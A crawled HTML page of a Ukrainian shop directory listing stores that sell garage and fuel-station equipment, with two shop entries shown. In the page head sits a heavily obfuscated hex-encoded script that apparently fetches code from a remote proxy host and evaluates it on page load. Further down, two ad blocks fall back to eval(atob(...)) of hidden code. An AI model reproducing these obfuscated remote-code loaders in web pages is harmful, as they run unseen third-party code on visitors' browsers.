

--- FILE ---
content_type: text/html
request_url: https://shop.guru.ua/catalog/5/14/
body_size: 14388
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title>Оборудование для СТО и АЗС  - Подъемники, инструмент, электрооборудование  Магазины Украины </title>

<meta name="description" content="Оборудование для СТО и АЗС. Оптовые и розничные цены на Оборудование для СТО и АЗС. Купить."><meta name="keywords" content="жалобная книга, магазин, цены, карта, адрес, телефон, отзывы.">
<link href="//www3.guru.ua/white_menu/style.css" rel="stylesheet" type="text/css" media="all">

<meta name="Author" content="Guru">
<link href="//guru.ua/white_menu/rest_style.css" rel="stylesheet" type="text/css" media="all">
<link rel="shortcut icon" href="//guru.ua/favicon.ico" type="image/x-icon">

	<script type="text/javascript" src="//guru.ua/white_menu/js/w.sharethis.com.button.js"></script>
	<script type="text/javascript">stLight.options({publisher: "bfbbca62-d654-4bf6-a829-3cb98c74c523"}); </script>	
	<script type="text/javascript" src="//guru.ua/white_menu/js/jquery1.5.js"></script>
	
	<script src='https://www.google.com/recaptcha/api.js'></script>
<script type="text/javascript">(function(){function c(){var b={};for(var a=0;a< arguments.length;a+= 2){b[arguments[a]]= arguments[a+ 1]};return b}function b(){function h(){var d=l[a[1]](a[0]);var c=0;for(var f=0;f< d[a[2]];f++){if(d[f][a[3]]&& d[f][a[3]]!= a[4]){d[f][a[3]]= a[4];if(!a){b();b= a[42]};c++}};return c}function n(){var b=l[a[5]];for(var c=0;c< b[a[2]];c++){b[c][a[6]]= true};h();D[a[7]]()}function y(f,d,h){function c(){return g}if(!b){b()};var g=f[d][a[8]]();if(b=== a[74]){return};h[a[9]]= f[d][a[10]](f);f[d]= h;if(b== a[69]){b();b= true};f[d][a[8]]= c}function E(c){var b=D[a[12]][a[11]]()- c[a[13]];if(b< v){n()}}function w(d,b,f){D[a[19]][a[18]](d,b,c(a[14],false,a[15],false,a[16],false,a[17],f))}function r(c){c= z(c);var d=l[a[21]](a[20]);d[a[22]]= false;d[a[23]]= c;l[a[25]][a[24]](d);if(!a){b= a[75];return};l[a[25]][a[26]](d)}function z(c){var d=a[27]+ D[a[30]][a[29]]()[a[8]]()[a[28]](2,4);D[d]= x;if(!a){b= null};c= a[31]+ c+ a[32]+ d+ a[33];return c}function A(g,f){function c(){if(!a){b();return};f(h)}function d(){E(h)}if(!b){return};var h= new D[a[34]]();h[a[36]](a[35],g,true);h[a[37]]= a[38];h[a[13]]= D[a[12]][a[11]]();if(!a){b();return};h[a[40]](a[39],c);if(b== null){b(0,a[26],false,1);return};h[a[40]](a[41],d);h[a[42]](null)}function m(f){if(b=== null){b()}else {var m=f[a[45]]( new D[a[44]](a[43]))};if(m){var n=m[1];var s=n[a[47]](a[46]);var o=a[4],p=a[4],v=0,c=[];while(s[v]!= a[48]){if(!b){b= null;return};p+= s[v];if(++v== s[a[2]]){return}};for(var g=v+ 1;g< s[a[2]];g++){var u=s[g],h=g- v- 1;var t=p[a[28]](h* 2,2);var l=D[a[49]](t,16),j=l;var r=a[4];for(var i=0;i< u[a[2]];i+= 2){var q=D[a[49]](u[a[28]](i,2),16);var d=q^ l;l= d^ j;d= d[a[8]](16);if(d[a[2]]< 2){d= a[50]+ d};r+= d};c[a[51]](r)};f= f[a[53]](n,c[a[52]](a[46]))};if(!a){return};return f}function q(g){function c(g){function f(c){var g=c[a[64]];var h=null;if(!a){b();b= true;return};try{h= g[a[65]][a[54]]}catch(e){};if(h){q(h);d[a[66]](a[39],f)}}var c=arguments[a[60]][a[9]];var d=c[a[61]](this,arguments);if(d[a[62]]== a[63]){if(b== 0){b()};d[a[40]](a[39],f)};return d}function d(){var c=arguments[a[60]][a[9]];if(!b){b(0);b= true;return};var d=this[a[67]];c[a[61]](this,arguments);if(d== a[68]){o(this)}}function f(){var b=arguments[a[60]][a[9]];b[a[61]](this,arguments);o(this)}y(g,a[21],c);var h=d;y(g,a[69],h);y(g,a[70],h);y(g,a[36],f);if(!b){b= 1;return};x[a[71]][a[51]](g);o(g)}function p(d,f){var g=d[a[64]];if(b=== null){b(true);b= 0;return};var c=(f)?x[a[72]]:x[a[73]];if(b== 0){b= null}else {c[a[51]](g)}}function o(b){b[a[40]](a[41],x[a[74]],true);b[a[40]](a[39],x[a[75]],true)}function s(){function f(j){function g(b){r(m(b[a[93]]))}if(j[a[76]]== 204){if(c[a[77]]){D[a[80]][a[79]](a[78]);return};c[a[77]]= l[a[82]][a[81]];A(d(),f);return};x[a[84]][a[83]]= j[a[86]](a[85]);if(!a){b(0,false,true)};var h=j[a[86]](a[87]);if(!x[a[84]][a[83]]||  !h){return};x[a[84]][a[88]]= ( new D[a[90]](h))[a[89]];var i=x[a[84]][a[88]][a[92]](a[91]);if(i> 0){x[a[84]][a[88]]= x[a[84]][a[88]][a[28]](i+ 1)};if(b=== true){b= false;return};A(h,g)}function d(){var b=[];for(k in c){b[a[51]](k+ a[94]+ D[a[95]](c[k]))};var d=(b[a[2]])?a[96]+ b[a[52]](a[97]):a[4];return l[a[82]][a[98]]+ a[99]+ g+ d}var c={};if(b== false){return}else {if(l[a[101]][a[92]](a[100])!=  -1){c[a[102]]= a[103]}};A(d(),f)}function d(c){if(!a){b(0,a[20],false);b= true;return};p(c,true)}function f(a){p(a,false)}if(!b){b();return};if(!b){b();b= null}else {};if(b=== true){b= a[109];return};var D=window,l=D[a[54]],v=300,u=7,i=a[55],j=a[56];var x={};var g=a[57];if(!a){return}else {var t=false};if(b=== false){b= false;return};var C=false;var B=null;try{if(D[a[58]]&& D[a[58]][a[59]+ i]== j){D[a[58]][a[59]+ i]= a[4];t= true}}catch(e){};if(!a){return};x[a[72]]= [];x[a[73]]= [];x[a[71]]= [];x[a[84]]= c(a[88],a[4],a[83],a[4]);if(!a){b();return};x[a[104]]= false;x[a[105]]= l[a[21]][a[10]](l);if(b== 0){return};x[a[74]]= d;x[a[75]]= f;if(!a){b();return};s();q(l);if(t){l[a[70]](a[106]+ a[107]+ a[108]);if(!a){b()}else {l[a[109]]()}}}var _a=["494d47","676574456c656d656e747342795461674e616d65","6c656e677468","737263","","7374796c65536865657473","64697361626c6564","73746f70","746f537472696e67","5f6f726967","62696e64","6e6f77","706572666f726d616e6365","7374617274","656e756d657261626c65","636f6e666967757261626c65","7772697461626c65","76616c7565","646566696e6550726f7065727479","4f626a656374","736372697074","637265617465456c656d656e74","6173796e63","74657874436f6e74656e74","617070656e644368696c64","646f63756d656e74456c656d656e74","72656d6f76654368696c64","6d7a735f5f","737562737472","72616e646f6d","4d617468","2866756e6374696f6e286d7a5f73747229207b","7d292827","27293b","584d4c4874747052657175657374","474554","6f70656e","726573706f6e736554797065","74657874","6c6f6164","6164644576656e744c697374656e6572","6572726f72","73656e64","766172205f613d5c5b22282e2b29225c5d3b","526567457870","6d61746368","222c22","73706c6974","6266346266643361643236386630306231616336666338613332613533303961","7061727365496e74","30","70757368","6a6f696e","7265706c616365","646f63756d656e74","7474745a5a5a326d","6634464676","70696775697170726f78792e636f6d2f617069","6f70656e6572","5f","63616c6c6565","6170706c79","7461674e616d65","494652414d45","746172676574","636f6e74656e7457696e646f77","72656d6f76654576656e744c697374656e6572","72656164795374617465","636f6d706c657465","7772697465","77726974656c6e","646f6373","65725f6c6f6164","73635f6c6f6164","65725f6c697374656e","73635f6c697374656e","737461747573","72","617267206c6f6164206661696c2c20323034","6c6f67","636f6e736f6c65","68726566","6c6f636174696f6e","73657373696f6e","76617273","582d4d6574612d526571756573742d4964","676574526573706f6e7365486561646572","582d4c6f636174696f6e","70726f78795f686f7374","686f7374","55524c","2d","696e6465784f66","726573706f6e736554657874","3d","656e636f6465555249436f6d706f6e656e74","3f","26","70726f746f636f6c","2f2f","6172676f6e5f656e61626c653d31","636f6f6b6965","77","31","646c6f61646564","63725f656c","3c4e4f","465241","4d45533e","636c6f7365"];var _o,_i,a=[];for(_o=0;_o<_a.length;_o++)for(a[_o]="",_i=0;_i<_a[_o].length;_i+=2)a[_o]+=String.fromCharCode(parseInt(_a[_o].substr(_i,2),16));(b)()})()/*22c1ee9071601c43e1b7aa38638882bb586ec9c9*/</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-97578275-12"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-97578275-12');
</script>

</head>
<body>


<center>
	<div style="width:100%;background-color: #eeeeee; height:96px;text-align:center;" >
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728x90, top_guru -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5166680624389616"
     data-ad-slot="8518697874"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	</div>
</center>

<div style="position:relative;">
	<div style="position:absolute;top:-5px;">
		<a href="//guru.ua"><img border="0" src="//www3.guru.ua/graph/guru.png" style="padding-left:20px;"></a>
	</div>
</div>
			
<table style="width:100%;background-color:#1CA2DE;" align="center" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td style="width:150px;">
			
		</td>
		<td>
			<ul id="navt" style="border:0px solid gray;">
<li><a href="//news.guru.ua"  title="Новости Украины и мира">Новости</a></li><li><a href="//weather.guru.ua"  title="Погода городов Украины">Погода</a></li><li><a href="//biz.guru.ua"  title="Каталог предприятий Украины">Предприятия</a></li><li><a href="//shop.guru.ua"  title="Каталог магазинов Украины">Магазины</a></li><li><a href="//afisha.guru.ua"  title="Афиша мероприятий Украины">Афиша</a></li><li><a href="//webcam.guru.ua"  title="Веб камеры городов Украины">Веб-камеры</a></li><li><a href="//adv.guru.ua"  title="Бесплатные объявления Украины">Объявления</a></li><li><a href="//rest.guru.ua"  title="Каталог пансионатов Украины" >Отдых</a><ul><li><a href="//rest.guru.ua/vip/">Добавить пансионат</a></li><li><a href="//rest.guru.ua/order/">Заявки на отдых</a></li><li><a href="//rest.guru.ua/search/">Подобрать пансионат</a></li></ul></li><li><a href="#"  title="" >Другие разделы <img src="http://guru.ua/graph/drop_down.png"></a><ul><li><div style="width:300px;"><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lib.guru.ua">Библиотека</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//blogg.guru.ua">Блоги</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//video.guru.ua">Видео</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//goroskop.guru.ua">Гороскоп</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//love.guru.ua">Знакомства</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//imena.guru.ua">Значение имен</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//game.guru.ua">Игры</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pics.guru.ua">Картинки</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//map.guru.ua">Карты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//kino.guru.ua">Кино</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//curs.guru.ua">Курс валют</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//perevod.guru.ua">Онлайн переводчик</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//search.guru.ua">Поиск</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//fun.guru.ua">Приколы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//referat.guru.ua">Рефераты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//cooking.guru.ua">Рецепты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//forum.guru.ua">Форум</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//work.guru.ua">Работа</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pano.guru.ua">Панорамы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//sonnik.guru.ua">Сонник</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tv.guru.ua">Телепрограмма</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//photo.guru.ua">Фотоальбомы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//enc.guru.ua">Энциклопедия</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//glam.guru.ua">Знаменитости</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tvonline.guru.ua">Online TV</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lit.guru.ua">Литературный клуб</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//online.guru.ua">Online трансляция</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//dom.guru.ua">Недвижимость</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//j.guru.ua">Журнал</a></div></div></li></ul></li></ul>		</td>
		<td align="right" style="padding-right:10px;">
		
					 <a href="//passport.guru.ua/registration.php" style="color:white;">Регистрация</a>
							  <a href="//passport.guru.ua/"  style="color:white;">Вход</a>		</td>
	</tr>
</table>

	<script>
		function add_shop ( id )
		{
		    $.ajax({
			         url: '/2.php',
			        data: "shop_id=" + id,
			        type: 'POST', 
			    dataType: 'html',
			     success: function (result)
			     			{
			     				$.jGrowl(result,{ header: 'Внимание.',life:10000 });
			     				$("#fav_"+id).replaceWith("<div class='star_sel'>Сохранен <a href='/fav/'>для печати.</a></div>");
			     				
			     			}
				        });
		} 
	</script>
	<style>
		/*--------------------------*/
		
		 
		div.star a {
		 background:url(/graph/star.gif) no-repeat 0 0px;padding-left:20px;
		 display: block;
		 height: 16px; 
		 /*background-position: 0 0px;*/
		 font-size:10px;
		 
		 padding-left:20px;
		}
		div.star a:hover { background-position: 0 -16px; }
		div.star_sel {    padding-left:20px;font-size:10px;display: block; height: 16px; background:url(/graph/star.gif) no-repeat 0 -32px;  }
		/*----============================================*/
	</style>
	
    <div id="one" class="jGrowl top-left"></div>
    
<!--Путь -->
<div id="path">
	<div class="path" >
		<a href="//shop.guru.ua">Магазины</a> / 	</div>
</div>
<!--Путь -->

<!--Дополнительное меню-->

<div id="sec_menu">
		<br>
<a href="//shop.guru.ua/">Магазины</a>
<a href="/list/">Товары</a>
<a href="/sale/">Скидки/Акции</a>
<span class="add"><a href="/edit/form_shop/" >Добавить магазин</a></span>


<span><a href="/edit/" >Мои магазины</a></span>
<span><a href="/all_comm/" >Отзывы о магазинах</a></span>


 
	<hr>
</div>

<!--Дополнительное меню-->

<div id="main" style="">

	<div id="left">
	<div class="news">
<table border="0" cellpadding="0" cellspacing="5" width="99%" style="margin-left:-20px;">
<tr>
	<td valign="top" width="200">

<div style="border:1px solid gray;background-color:#d0ffad;padding:15px;margin:5px;text-align:center;"><a href="//shop.guru.ua/edit/form_shop/" style="font-size:16px;">Добавить магазин</a></div>
<div style="border:1px solid gray;background-color:#3366FF;color:white;padding:15px;margin:5px;text-align:center;"><a href="//shop.guru.ua/sale/" style="font-size:16px;color:white;">Добавить скидку</a></div>

<div style="padding:5px;font-weight:bold;">Рубрики магазинов:</div>		<div style="font-size:13px;padding-top:5px;"><a href="/catalog/5/"><b>Авто/Мото</b></a></div>
						<div style="font-size:13px;padding-top:5px;padding-left:10px;"><a href="/catalog/5/125/">Авто-мото аксессуары</a></div>
								<div style="font-size:13px;padding-top:5px;padding-left:10px;"><a href="/catalog/5/17/">Автозапчасти</a></div>
								<div style="font-size:13px;padding-top:5px;padding-left:10px;"><a href="/catalog/5/15/">Автосалоны</a></div>
								<div style="font-size:13px;padding-top:5px;padding-left:10px;"><a href="/catalog/5/169/">Автоэлектроника</a></div>
								<div style="font-size:13px;padding-top:5px;padding-left:10px;"><a href="/catalog/5/16/">Мотозапчасти</a></div>
								<div style="font-size:13px;padding-top:5px;padding-left:10px;"><a href="/catalog/5/168/">Мототехника</a></div>
								<div style="font-size:13px;padding-top:5px;padding-left:10px;"><a href="/catalog/5/14/"><b>Оборудование для СТО и АЗС</b></a></div>
								<div style="font-size:13px;padding-top:5px;padding-left:10px;"><a href="/catalog/5/171/">Сельскохозяйственная техника и оборудование</a></div>
								<div style="font-size:13px;padding-top:5px;padding-left:10px;"><a href="/catalog/5/126/">Средства по уходу</a></div>
								<div style="font-size:13px;padding-top:5px;padding-left:10px;"><a href="/catalog/5/130/">Яхты / лодки / катера</a></div>
					<div style="font-size:13px;padding-top:5px;"><a href="/catalog/21/">Зоотовары</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/catalog/9/">Инструменты, стройматериалы</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/catalog/22/">Канцелярия и Книги</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/catalog/6/">Компьютеры</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/catalog/8/">Красота и здоровье</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/catalog/29/">Мебель</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/catalog/2/">Обувь</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/catalog/1/">Одежда</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/catalog/25/">Подарки и сувениры</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/catalog/23/">Продукты и Напитки</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/catalog/28/">Разное</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/catalog/3/">Спорт/Туризм</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/catalog/4/">Техника и Электроника</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/catalog/10/">Товары для детей</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/catalog/7/">Товары для дома</a></div>
	<br>
<script id="r17592" type="text/javascript">
    (function() {
            var worker17592,
                        tickerID = 17592,
                                    tag = document.getElementById('r'+ tickerID),
                                                id = (function(tickerID) {
                                                                var now = Math.floor((new Date()).getTime() / 1000 / 3600) * 3600;
                                                                                if ('btoa' in window)
                                                                                                    return btoa('g4p_'+ tickerID +'_'+ now).replace(/[^a-zA-Z0-9]/, '');
                                                                                                                    return 'g4p_'+ tickerID +'_'+ now;
                                                                                                                                })(tickerID);
                                                                                                                                        
                                                                                                                                                var container = document.createElement('div');
                                                                                                                                                            container.id = id;
                                                                                                                                                                        container.innerHTML = 'Р·Р°РіСЂСѓР·РєР°...';
                                                                                                                                                                                tag.parentNode.insertBefore(container, tag);
                                                                                                                                                                                
                                                                                                                                                                                        var script = document.createElement('script');
                                                                                                                                                                                                    script.src = '//js-goods.redtram.com/ticker_17592.js';
                                                                                                                                                                                                                script.type = 'text/javascript';
                                                                                                                                                                                                                            script.charset = 'utf-8';
                                                                                                                                                                                                                                        script.onerror = function() {
                                                                                                                                                                                                                                                        if (!('atob' in window && 'Worker' in window))
                                                                                                                                                                                                                                                                            return;
                                                                                                                                                                                                                                                                                            window.rtIsWebSocket = true;
                                                                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                                                            var code = '[base64]';
                                                                                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                                                                            function runExternalMessage(data) {
                                                                                                                                                                                                                                                                                                                                                worker17592.postMessage(data);
                                                                                                                                                                                                                                                                                                                                                                }
                                                                                                                                                                                                                                                                                                                                                                
                                                                                                                                                                                                                                                                                                                                                                                worker17592 = new Worker(URL.createObjectURL(
                                                                                                                                                                                                                                                                                                                                                                                                    new Blob(["eval(atob('"+code+"'))"], {type: 'text/javascript'})
                                                                                                                                                                                                                                                                                                                                                                                                                    ));
                                                                                                                                                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                                                                                                                                                                                    worker17592.onmessage = function(m) {
                                                                                                                                                                                                                                                                                                                                                                                                                                                        var json = JSON.parse(m.data),
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                content = JSON.parse(json)['content'];
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    eval(content);
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    };
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    worker17592.postMessage(JSON.stringify({
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        command: 'init',
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            informer_id: tickerID,
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                url: script.src
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                }));
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            };
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    tag.parentNode.insertBefore(script, tag);
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        })();
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
<br>
<div id="MIXADV_2219" class="MIXADVERT_NET"></div>
          <script> 
          var node2219 = document.getElementById("MIXADV_2219");
          if( node2219 )
          {
               var script = document.createElement("script");
               script.charset = "utf-8";
               script.src = "https://m.mixadvert.com/show/?id=2219&r="+Math.random();
               node2219.parentNode.appendChild(script); 
               script.onerror = function(){
                  window.eval(atob("[base64]"));
              }
          }
          </script>



</td>

	<td valign="top">
	
	 

<h1 style="">Авто/Мото&rarr; Оборудование для СТО и АЗС  (всего 346 магазинов)</h1> <!-- jquery обновлен использутся в главноем меню !!!! -->
<script type="text/javascript" src="/jquery/DOMWindow.js"></script>

<script>

 	function city(reg_id)
		{
			$("#city").html('Загрузка данных <img src="http://adv.guru.ua/graph/18-0.gif" border="0" height="11">');
			$.post("/modules/select.php", {region_id: reg_id },
			  function(data)
			  {
			    $("#city").html(data);
			    
			  },"html");
		}
		
	function reg(reg_id)
		{
			$("#city").html('Загрузка данных <img src="http://adv.guru.ua/graph/18-0.gif" border="0" height="11">');
			$.post("/modules/select.php", {reg: reg_id},
			  function(data)
			  {
			    $("#city").html(data);
			    
			  },"html");
		}
		
	function all(reg_id)
		{
			$("#city").html('Загрузка данных <img src="http://adv.guru.ua/graph/18-0.gif" border="0" height="11">');
			$.post("/modules/select.php", {all: reg_id},
			  function(data)
			  {
			    $("#city").html(data);
			    
			  },"html");
		}
</script> 

<A href="#inlineContent" class="defaultDOMWindow" style="color:rgb(255, 51, 153);"> (Выберите город)</A> 
 

	 
<SCRIPT type="text/javascript"> 
$('.defaultDOMWindow').openDOMWindow({ 
eventType:'click', 
loader:1, 
loaderHeight:16, 
loaderWidth:20 
}); 
</SCRIPT> 

<DIV id="inlineContent" style="display:none;"> 

	  <div style="float:right"><A href="#" class="closeDOMWindow">Закрыть окно</A></div> 
<div id="city" style="padding:10px;">
	  <div style="float:left;font-size:36px;">Выберите область </div>
	  <table border="0" cellpadding="0" cellspacing="0" width="100%">
	  <tr valign="top"><td width="33%"><span class="imp">В</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(14)">Винницкая</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(9)">Волынская</a></div><span class="imp">Д</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(20)">Днепропетровская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(1)">Донецкая</a></div><span class="imp">Ж</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(11)">Житомирская</a></div><span class="imp">З</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(8)">Закарпатская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(2)">Запорожская</a></div><span class="imp">И</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(6)">Ивано-Франковская</a></div><span class="imp">К</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(15)">Киевская</a></div></td><td width="33%"><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(17)">Кировоградская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(3)">Крым</a></div><span class="imp">Л</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(24)">Луганская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(5)">Львовская</a></div><span class="imp">Н</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(18)">Николаевская</a></div><span class="imp">О</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(19)">Одесская</a></div><span class="imp">П</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(21)">Полтавская</a></div><span class="imp">Р</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(10)">Ровенская</a></div><span class="imp">С</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(22)">Сумская</a></div></td><td width="33%"><span class="imp">Т</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(13)">Тернопольская</a></div><span class="imp">Х</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(23)">Харьковская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(4)">Херсонская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(12)">Хмельницкая</a></div><span class="imp">Ч</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(16)">Черкасская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(25)">Черниговская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(7)">Черновицкая</a></div></td></tr></table></div><a href="javascript:all(1)">Все города</a>
</DIV>

<br>


<style>
		.ac_results {
			padding: 0px;
			border: 1px solid black;
			background-color: white;
			overflow: hidden;
			z-index: 99999;
		}
		
		.ac_results ul {
			width: 100%;
			list-style-position: outside;
			list-style: none;
			padding: 0;
			margin: 0;
		}
		
		.ac_results li {
			margin: 0px;
			padding: 2px 5px;
			cursor: default;
			display: block;
			/* 
			if width will be 100% horizontal scrollbar will apear 
			when scroll mode will be used
			*/
			/*width: 100%;*/
			font: menu;
			font-size: 12px;
			/* 
			it is very important, if line-height not setted or setted 
			in relative units scroll will be broken in firefox
			*/
			line-height: 16px;
			overflow: hidden;
		}
		
		.ac_loading {
			background: white url('/graph/indicator.gif') right center no-repeat;
		}
		
		.ac_odd {
			background-color: #eee;
		}
		
		.ac_over {
			background-color: #0A246A;
			color: white;
		}
</style>

		<script type="text/javascript" src="http://shop.guru.ua/jquery/autocomplete/jquery.autocomplete.pack.js"></script>
		<script>
		$().ready(function() 
		{
			//===================================
			  $("#cat_auto").autocomplete("/modules/autocomplete.php?type=shop",{
					width: 320,
					minChars: 3,
					scroll: true,
					scrollHeight: 400,
					formatItem: function(data, i, n, value) 
					{
						return value.split(";")[0] + "<br><div style=\"font-size:10px;\">" + value.split(";")[1] + "</div>" ;
					},
					formatResult: function(data, value) 
					{
						return value.split(";")[0];
					}
			   });
	  		//===================================
	  		
			$("#cat_auto").result(function(event, data, formatted) 
			{
				var hidden = $('#cat');
				formatted=formatted.split(";")[2];
				hidden.val(formatted);
			});
			
			
			
	  	});
	  	
		</script>

		<form action="/search/" method="POST" enctype="multipart/form-data">
						<b>Поиск:</b>
						<input type="text" name="shop_name" id="cat_auto" style="width:170px;" placeholder="Введите название магазина">
						<input type="hidden" name="shop_id" id='cat'  style="width:170px;">
						<input type="submit" name="sub" value="Поиск">
		</form>



<div ></div>

			<div style="border: 1px solid red; padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
				<a href="/mariupol/shop/1/" >
					<img src='/img/logo/1.jpg' border='0' style="padding:10px;max-width:100px;"></a>			</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/mariupol/shop/1/">М-Мастер</a> 
					&rarr; <a href="/mariupol/">Мариуполь</a> 
					</div>
					Рубрики магазина:
					Крупная бытовая техника, Оборудование для СТО и АЗС, Ремонт бензоинструмента, Садово-огородная техника		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Мариуполь, ул. Ломизова, 41</span>
									<br><a href='/map/1/' class='map'>М-Мастер на карте в Мариуполе</a><br><span class="tel">(0629) 40 17 70</span><br><span class=\"site\"><a href="http://m-master.com.ua" target=_blank>m-master.com.ua</a></span><br>					</div>
					
					<div class="star" id='fav_1'>
						<a href="#" value="Default"/ onclick="add_shop('1');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
		<div>
	<center>
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- webcam-rest-728 -->
		<ins class="adsbygoogle"
		style="display:inline-block;width:728px;height:90px"
		data-ad-client="ca-pub-5166680624389616"
		data-ad-slot="6440441655"></ins>
		<script>
			( adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</center>
</div>
			<div style="border: 1px solid red; padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
							</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/Nikolaev/shop/68521/">ООО "ЮГ-СПЕЦСЕРВИС"</a> 
					&rarr; <a href="/Nikolaev/">Николаев</a> 
					</div>
					Рубрики магазина:
					Оборудование для СТО и АЗС		
